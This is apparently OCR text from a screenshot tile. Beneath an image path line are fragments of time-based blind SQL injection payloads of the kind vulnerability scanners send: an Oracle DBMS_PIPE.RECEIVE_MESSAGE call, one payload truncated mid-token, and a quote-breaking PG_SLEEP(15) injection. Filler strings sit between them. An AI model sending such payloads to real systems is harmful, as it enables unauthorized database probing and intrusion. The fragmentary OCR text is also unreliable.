
1
555*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CH
lxbfYeaa
1
5551g2SoUJQ')) OR 578=(SELECT 578 FROM
PG_SLEEP(15))--